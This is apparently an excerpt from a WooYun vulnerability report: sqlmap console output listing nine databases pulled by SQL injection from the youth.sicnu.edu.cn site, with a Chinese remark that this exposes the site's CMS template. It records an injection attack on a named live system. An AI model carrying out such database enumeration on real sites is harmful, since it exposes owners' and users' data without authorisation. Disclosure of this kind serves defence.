 sqlmap.py
[20:50:43] [INFO] retrieved: "jxw"
[20:50:48] [INFO] retrieved: "jxw1"
[20:50:49] [INFO] retrieved: "mysql"
[20:50:51] [INFO] retrieved: "performance_schema"
[20:50:55] [INFO] retrieved: "stuol"
[20:50:56] [INFO] retrieved: "test"
available databases [9]:
[*] dedecmsv57gbksp1
直接暴露了网站模版
[*] education
[*] information_schema
[*] jxw
[*] jxw1
[*] mysql
[*] performance_schema
[*] stuol
[*] test
[20:50:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\youth.sicnu.edu.cn'
[*] shutting down at 20:50:56
C:\Python27\sqlmap>_
PalmInput半:
www.wooyun.org